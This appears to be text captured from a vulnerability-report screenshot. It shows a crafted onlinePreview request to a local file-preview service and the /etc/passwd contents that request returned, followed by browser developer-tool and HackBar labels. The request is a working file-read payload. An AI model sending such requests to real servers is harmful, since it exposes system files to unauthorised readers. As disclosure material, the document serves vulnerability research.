 localhost:8012/onlinePreview?url=http%3A%2F%2Flocalhost%3A8012%2F%2509getCorsFile.txt
root:x:0:0::/root:/usr/bin/zsh
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin
http:x:33:33::/srv/http:/usr/bin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
systemd-coredump:x:981:981:systemd Core Dumper:/:/usr/bin/nologin
systemd-network:x:980:980:systemd Network Management:/:/usr/bin/nologin
systemd-oom:x:979:979:systemd Userspace OOM Killer:/:/usr/bin/nologin
systemd-journal-remote:x:978:978:systemd Journal Remote:/:/usr/bin/nologin
systemd-journal-upload:x:977:977:systemd Journal Upload:/:/usr/bin/nologin
systemd-resolve:x:976:976:systemd Resolver:/:/usr/bin/nologin
systemd-timesync:x:975:975:systemd Time Synchronization:/:/usr/bin/nologin
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost:8012/onlinePreview?url=http%3A%2F%2Flocalhost%3A8012%2F%2509getCorsFile.txt